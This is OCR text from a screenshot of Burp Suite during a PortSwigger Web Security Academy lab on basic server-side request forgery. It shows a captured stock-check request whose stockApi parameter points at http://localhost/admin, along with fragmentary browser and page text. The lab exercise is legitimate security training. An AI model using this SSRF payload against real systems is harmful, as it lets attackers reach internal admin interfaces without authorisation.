 OWASP Top Ten | OWASP Foun
Lab: Basic SSRF against the loca
Basic SSRF against the local ser
Güvenli değil
https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net/product?productId=1
A
$70.91
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JWT Editor
1 × +
Send Cancel < >
Target: https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab90047048fbbe8802ab8ec0058005a.web-security-academy.n
et
3 Cookie: session=8iNbDUpwnwjmblC5WhSjnMD2gr7xRDbp
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Inspector
Notes
Ready
Event log (6) All issues
Memory: 130.3MB
Descriptio
Do you love
answered y
Not content
the public's
romantic co
Cover both
Paris
Check stock
< Return to list